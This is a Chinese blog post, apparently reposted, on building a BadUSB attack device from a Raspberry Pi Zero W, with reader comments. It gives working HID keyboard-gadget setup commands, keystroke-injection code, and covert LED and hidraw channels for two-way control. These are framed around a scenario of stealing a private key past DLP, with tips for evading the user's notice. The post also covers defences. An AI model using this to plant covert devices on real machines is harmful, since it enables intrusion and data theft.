
本文转自 strcpy.me,封面图为配图:安装了 Zero Quick Plug 的树莓派 Zero。
小编按:USB中间人是什么?USB HID设备是如何工作的?下面带你了解 BADUSB 在树莓派上的实现。文中所列举的案例仅供理解需要,请勿不当使用此类技术。
某天小黑以修理网络的名义潜入某公司办公室,想窃取一位运维台式机上的某个私钥文件,根据之前的信息收集,该公司电脑不能连接外网,而且有 DLP 产品监控的 agent,插入优盘后会提示,如果向优盘复制文件,会立即报警,文件也会被加密,无线网卡类设备也也不可以,只有键盘鼠标可以随便使用。办公环境下有一个 SSID 和密码已知的 guest 网络,可以访问外网。这种情况下怎么窃取私钥,并尽可能长时间的维持权限呢?
现有的 BadUSB 设备的缺点
底层硬件和驱动修改复杂
BadUSB 火了有几年了,网上的教程也是花式繁多,主要分为 Teensy 系列和 USB Rubber Ducky 系列,它们是使用 Arduino 或者优盘实现的,相对来说制作的难度比较大,因为宽泛来说都是属于”嵌入式编程”了,而且因为很多固件并不是真正开源的,是通过各种 Hack 实现的。还有一点就是这个硬件平台都是很简化的,想增加功能,还受到硬件的限制。

单向数据传递,没有回显,无法更新 Paylaod
黑客在进行渗透测试的时候,很是很讨厌没有回显的洞的,因为看不到是否执行成功,甚至看不到执行结果,只能靠运气和人品。而且设备插上之后,是否成功就已经决定了,即使执行失败,也没有办法去更新和修复自己的 Payload,不是一个持久化的方案。我们希望的是能实现攻击者、BadUSB 和受害者三部分两条链路的长时间的双向通信。
遇到密码就懵逼
如果你的 Payload 会弹出 UAC 或者需要 root 权限,那基本上避免不了需要输入密码了。有几个办法可以尝试下,首先是通过社工尝试收集密码字典然后暴力尝试,其次是自带一个提权脚本,很多洞的提权脚本并不长,而且很好用,最后那就是寄希望于人品了,如果对方直接就是使用的高权限用户,那就是人品大爆发了。这个问题的解决方案我们会放在展望章节中,并不在这一次的文章中解决。
树莓派也可以做 BadUSB?
一般来说,USB 设备有两种,一种是 Host,比如电脑,可以去读取其他 USB 设备的数据,另外一种是 Device,比如键盘鼠标优盘。所以从根本上来说,制作一个 Bad USB 核心要求只有一个,就是自身可以作为 USB Device。参考 https://electronics.stackexchange.com/questions/49140/what-exactly-are-the-difference-between-a-usb-host-and-device
市面上稍早些的树莓派,比如树莓派2B,树莓派3等,它们都只支持作为 Host,而迷你的树莓派 Zero 和 Zero w 同时支持作为 Host 和 Device。
和 Zero 比,Zero w 主要是增加了 WiFi 和蓝牙,所以以下都是用的这个型号,官方价10刀,某宝大约需要25刀才能买到。缺点是体积稍大,长度略长,而宽度就是正常优盘的两倍多了。

电脑怎么知道我是一个键盘的
http://www.usb.org/developers/hidpage/Hut1_12v2.pdf 是 HID 设备(人机交互设备)的部分通信协议,不需要看的太仔细,有大致印象,需要的时候会再回来翻阅。
树莓派中运行的是更加熟悉的 Linux,系统已经集成了很多底层驱动,不用接触硬件细节,想声明自己是一个键盘也非常简单。
声明 USB HID 设备
USB Gadget 实现了 USB 协议定义的设备端的软件功能,它需要一些配置,比如声明设备类型,序列号等。如果要创建一个 USB Gadget,就需要先配置那些信息。
Linux 中一切皆文件,配置也是,使用创建文件和目录的方式就可以操作 configfs,告诉内核相关的配置,这一段就是围绕着这个来的。
在 https://www.kernel.org/doc/Documentation/usb/gadget_configfs.txt 也有相关的配置说明。
首先,每个 gadget 都有一个独立的文件夹,先创建一个
cd /sys/kernel/config/usb_gadget/ mkdir -p g1 cd g1
然后需要 vender id 和 product id等信息,这里我们用别人的id
echo 0x1d6b > idVendor # Linux Foundation echo 0x0104 > idProduct # Multifunction Composite Gadget echo 0x0100 > bcdDevice # v1.0.0 echo 0x0200 > bcdUSB # USB2
每个设备还需要序列号,制造商等信息,Linux 要求的是在一个子文件夹中存储
mkdir -p strings/0x409 echo "fedcba9876543210" > strings/0x409/serialnumber echo "Valentin Brosseau" > strings/0x409/manufacturer echo "Keyboard-dev" > strings/0x409/product
接下来是创建配置了,都是在 configs/<name>.<number> 中的
C=1 mkdir -p configs/c.$C/strings/0x409 echo "Config $C" > configs/c.$C/strings/0x409/configuration echo 1000 > configs/c.$C/MaxPower
然后是需要创建一些功能的描述,是在 functions/<name>.<instance name> 中的
mkdir -p functions/hid.$N echo 1 > functions/hid.usb0/protocol echo 1 > functions/hid.usb0/subclass echo 8 > functions/hid.usb0/report_length echo -ne \\x05\\x01\\x09\\x06\\xa1\\x01\\x05\\x07\\x19\\xe0\\x29\\xe7\\x15\\x00\\x25\\x01\\x75\\x01\\x95\\x08\\x81\\x02\\x95\\x01\\x75\\x08\\x81\\x03\\x95\\x05\\x75\\x01\\x05\\x08\\x19\\x01\\x29\\x05\\x91\\x02\\x95\\x01\\x75\\x03\\x91\\x03\\x95\\x06\\x75\\x08\\x15\\x00\\x25\\x65\\x05\\x07\\x19\\x00\\x29\\x65\\x81\\x00\\xc0 > functions/hid.usb0/report_desc
最后是关联配置和功能的文件夹和启用设备
ln -s functions/hid.$N configs/c.$C/ ls /sys/class/udc > UDC
其中在创建功能描述的时候,有一些 Magic number,这些都是需要参考 USB 输入设备的协议规定的。
对于 HID 设备来说,protocol 和 subclass 都是1,report_length 是8,然后 report_desc 是比较复杂的结构。暂时不用关心,后面才会用到。
大家可以参考 https://github.com/c4software/pi-as-keyboard 的初始化脚本。
这就做完了
注意:树莓派 Zero 有两个 micro USB,一个标记 USB,一个标记 PWR,要使用标记 USB 的那个(题图红框区域),否则只能供电。
Linux 上 lsusb 就可以看到这个设备
Bus 001 Device 011: ID 1d6b:0104 Linux Foundation Multifunction Composite Gadget
Mac上显示是这样的

我们先简单的测试下,在树莓派上把
for run in {1..10}
do
echo -ne "\x00\x00\x00\x17\x00\x00\x00\x00" > /dev/hidg0
echo -ne "\x00\x00\x00\x00\x00\x00\x00\x00" > /dev/hidg0
done
保存为 test.sh,然后使用 root 权限运行,如果看到看到自动输出了一堆字母 t,那就说明成功了一大半了。但是字符串是怎么转换为上面的一堆指令的呢?这时候要引入 KeyCode 的概念。
KeyCode 顾名思义就是一个键就是一个编号,告诉系统对应的编号就可以。具体的实现是
[modifier, reserved, Key1, Key2, Key3, Key4, Key6, Key7]
的结构,第一位是代表一些特殊的按键,比如 Ctrl、Shift 等,后面的6位就是指哪些键被按下了,它最多支持键盘上同时按下6个键。
在上文提到的 USB 协议 PDF 的 10 Keyboard/keypad page(0x07) 章节规定了所有的 KeyCode,可以查阅,网上也有一些转换脚本。然后通过输入连续的8个 null 数据,代表按键结束了。
在协议中,大小写字母还有部分数字和符号的 KeyCode 是一样的,这个时候,需要修改第一个位为 Shift,和平时使用键盘是一样的。比如
# t \x00\x00\x00\x17\x00\x00\x00\x00 # T \x02\x00\x00\x17\x00\x00\x00\x00
如果使用 Python 实现的话,就是
with open("/dev/hidg0", "wb") as f:
for item in s:
s, k = letter_to_keycode(item)
f.write(s + "\x00" + k + "\x00" * 5)
f.write("\x00" * 8)
f.flush()
至此,如果我们将对应的指令修改为创建后门(下载文件执行、上传文件到网络等等)的命令,然后插入后自动运行脚本,那市面上常见的 BadUSB 就制作完成了。
树莓派安装小贴士
- 如果
systemctl status enable_hid出现enable_hid.sh[623]: /usr/bin/enable_hid.sh: line 27: 636 Segmentation fault ls /sys/class/udc > UDC,请降级系统,这个问题目前已经修复但是没有发布。可以使用命令rpi-update 2ca627126e49c152beb1bf7abd7122ce076dcc65回退到和我一样的版本。 - 树莓派写存储卡镜像之后,在存储卡根目录创建一个
wpa_supplicant.conf的文件,内容是network={ ssid="WiFi SSID" psk="WiFi 密码" key_mgmt=WPA-PSK }
然后创建一个 ssh 文件,内容为空,这样树莓派启动之后会自动联网和开启 ssh,默认用户名密码是pi:raspberry。
下面才是重点
但是我们不能满足于此,上面提到的问题一个都没解决呢。
自带网卡和蓝牙的树莓派
相对其他 BadUSB 的平台,树莓派 Zero w 自带网卡和蓝牙,这样我们就可以实现远程的交互了。比如可以使用蓝牙在实施攻击的初期进行配置,比如 WiFi 密码和 Payload 类型,之后就可以使用 client,通过 socket 远程加密连接到控制端,如果发现 Payload 有 bug 或者有更好的 Payload 就可以随时更新了,是不是很棒。
黑夜中的那盏灯
键盘特点是用来输出,很多人认为 Host 无法给键盘写入数据,其实并不是的。

键盘上按下 Caps Lock,再打开了系统自带的软键盘,点击软键盘的 Caps Lock,这个灯是会熄灭的,也就是键盘上的 LED 灯也是可以被软件控制的,主机也会发送信号给键盘的。
回归原始的0和1
还记得使用硬盘灯进行边信道攻击的新闻么 ,虽然看起来有些魔幻,但是确实有人能做到,所以我们也要做到。
在 Linux 上,可以使用 Input 子系统 Event Interface 来控制 LED 灯或者使用 sysfs 控制,但是系统怎么知道我们有多少个灯呢,怎么知道我们支持哪些灯呢?这就要回到开头的 HID report_desc 和协议 11 LED Page (0x08) 章节了,在那一长串数据中隐藏了 LED 灯的秘密。
我们的定义是
0x95, 0x05, // Report Count (5) 0x75, 0x01, // Report Size (1) 0x05, 0x08, // Usage Page (LEDs) 0x19, 0x01, // Usage Minimum (Num Lock) 0x29, 0x05, // Usage Maximum (Kana)
但是通过测试发现下面两个 “feature” ,让这个用法变得困难
- Linux 只能最多展示控制5个灯的状态(这是我 descriptor 写的不对还是特性?)
- 每个灯发送的控制指令和上一次的不一致才可以收到这个信号

图的上半部分是声明了3个 LED 灯,下半部分是声明了6个 LED 灯,但是实际只能显示出5个。
向 input7::capslock/brightness 写入0或者1可以改变对应灯的状态,但是这里一次只能改变一个,而且重复写入相同的状态,在树莓派上是收不到的。可以在树莓派上使用脚本读取 /dev/hidg0 设备查看。
这种 “feature” 就阻碍了数据的传输,因为这是一次可以传递 n bit (n 为灯的数量)数据的带宽,但是现在的情况下到底还能不能传递数据了呢?答案是肯定的,那就是使用两个 bit 代表一个 bit 的数据。
使用 00 和 01 状态代表数据0,使用 10 和 11 状态代表数据1,假设初始状态为00,如果下一位是1,则使用 10 状态,只改变第一个灯的开关,如果下一位还是0,那使用 01 状态,以此类推,就可以发现,无论下一位是什么状态,总可以只改变一个灯的状态,这一点和数字电路中的格雷码有点像。
state_table = [[0b01, 0b10],
[0b00, 0b11],
[0b00, 0b11],
[0b01, 0b10]]
last_state = 0
def write_data(data):
global last_state
for item in data:
cur_value = int(item != "0")
last_state = state_table[last_state][cur_value]
# print "data", item, "cur value", cur_value, "cur_state", last_state
for i in range(2):
# print "write led", i, "value", int((last_state & (i + 1)) != 0)
write_led(i, int((last_state & (i + 1)) != 0))
这个在代码层面上就是写对应的 brightness 文件或者使用 Input Event 实现,其中 LED 的 code 是 EV_LED。使用 Python 实现的简化代码如下
# 写 sysfs
if led == 0:
path = "/sys/class/leds/input23::numlock/brightness"
else:
path = "/sys/class/leds/input23::capslock/brightness"
with open(path, "w") as f:
f.write(str(value))
time.sleep(0.001)
# Input Event
fd = os.open(device_path, os.O_WRONLY)
now = time.time()
sec = int(now)
usec = int((now - sec) * 1.0E6)
data = struct.pack('@llHHI', sec, usec, 0x11, led, value)
os.write(fd, data)
os.close(fd)
经过测试,写 sysfs 要比 Input Event 快一些,但是每次 write 之间最好 sleep 1毫秒,否则可能出现一些奇怪的数据(黑人问号,我也不知道为啥啊)。总体上可以实现也就比 56k 猫才慢百倍的带宽。
美中不足的是:
- 需要 BadUSB 输入一个脚本或者可执行文件,然后才可以与键盘交互。这也是所有 BadUSB 存在的问题。
- bit 传递数据太暴力了,如果中间有一位丢失或者发生错误,可能导致整个数据乱掉,如果想实现一些更高级的校验,就会进一步的降低带宽。
- Linux 上操作 sysfs 和使用 Input Event 都需要 root 权限。
控制键盘 LED 的代码,Mac版本的实现在 https://developer.apple.com/library/content/samplecode/HID_LED_test_tool/Introduction/Intro.html,Windows版本的实现在 https://github.com/dnet/usbpwn-host,并没有测试这两个平台上的权限情况。
大道至简
虽然实现了交互,但是这个速度并不能让人满意。我们需要去更底层上去操作设备,从而规避上面的这些问题,那就是 hidraw。在内核的相关文档中, 提到说这个接口是底层的底层接口,部分非标准的设备可以使用它传递原始数据。
hidapi https://github.com/signal11/hidapi 库实现了三平台上的向 HID 设备写 raw 数据的 API hid_write。(Linux 上需要 root 权限,据说 Windows 上不需要特殊权限?)
以 Linux 为例,其实逻辑非常非常简单,使用 Python 描述就是
fd = os.open("/dev/hidraw1", os.O_RDWR)
os.write(fd, data)
os.close(fd)
而且这个是可读的,也就是你在树莓派中向 /dev/hidg0 写入的数据,这里可以直接读取到,而且不会再触发输入动作。除了第一步写 client,之后就再也不需要使用键盘打开 shell,输入,然后快速关闭 shell 的流程了,可以在后台完成一切的操作。这个也大大的降低了被发现的几率。
我们发现事情是越做越简单了,而且这个接口速度要快的多,一般的命令执行结果,都几乎可以实时读取到。
攻击小 tips
在插入 BadUSB 设备之后,不要立即调用键盘输入,毕竟人坐在电脑前面还是能注意到一个一闪而过的黑框的,可以先模拟按下大写锁定键,如果发现很快就切换回了小写状态,那用户很可能正在使用电脑,如果长期没有响应,那可能用户不在电脑前面。
展望
USB 中间人
还记得某宝上的硬件 USB 键盘记录器么

但是这种键盘记录器只能被动的记录,无法传输记录的内容,如果我们的 BadUSB 和这种 keyLogger 结合在一起就大有作为了。
一种场景是先默默的记录键盘输入,然后自动或者人工筛选可能是密码的值,比如 sudo $command 后面跟的一串奇怪的字符串,之后使用密码获取更高权限植入传输脚本和传输数据。
在某宝上还有一种带 GPS 和 SIM 卡的 USB 数据线,相信把 BadUSB 做成这样的体积也不难。

使用优盘启动
在2016年 Geekpwn 上,有一个环节叫”机器人挑战赛”,来自哈尔滨理工大学的选手薛恩鹏实现了使用机器人给电脑插入优盘窃取资料,但是我并不清楚实现的细节,可能是在 BIOS 中设置为优盘启动(类似安装操作系统的流程),在硬盘没有加密的情况下就可以完全绕过主机里面的 DLP 产品。BadUSB 也可以使用相同的思路,因为我们的树莓派也是完全可以将自己模拟为一个优盘的。
Bad Bridge
其实薛恩鹏的机器人还可以做的更多,比如使用机器拔掉电脑的网线,然后植入 Throwing Star LAN Tap 类似的流量抓包工具,360也有一款类似的产品,原理都很简单,就是 Hub。

可以使用树莓派作为抓包端,兼顾 BadUSB,就可以实现实时的流量中转了。
防范
- 安全意识,不要随便插来历不明的 USB 设备,不仅仅是优盘,包括键盘鼠标。
- USB 白名单,DLP 产品应该使用更加严格的 USB 限制策略。
- 全盘加密,对开机密码、root密码等引入多因素认证。
8月3日,Red Hat 发表文章,声称 Red Hat Enterprise Linux 7.4 版本开始集成 USBGuard 软件框架,利用黑白名单等技术抵御流氓 USB 设备的攻击。
感谢
- http://www.csoonline.com/article/3087484/security/say-hello-to-badusb-20-usb-man-in-the-middle-attack-proof-of-concept.html 伦敦 Royal Holloway University 信息安全组发表的论文
- 技术最厉害的萌神,给指点了很多思路


很好的思路,点个赞
不知道为什么在执行完识别USB键盘步骤后无法输出任何字符,类似x17 = t,x05 = b这种。并且在win10环境下会自动打开应用商店且导致键盘无法输出字符但可以使用win键,win7环境下除不会打开应用商店其他与WIN10一致,linux环境下无法输出字符,键盘记录器未检测到任何键盘活动,卡在了这里。。。
推荐一个用在pi0w上的相对较为成熟的项目P4wnP1
ls /sys/class/udc > UDC
ls: write error: Device or resource busy
执行到这一步,报错了,请问怎么解决???
首先那个N没有定义,其次ls /sys/class/udc > UDC
ls: write error: Device or resource busy表示UDC文件被占用,拒绝写入
HID 设备通信协议链接失效了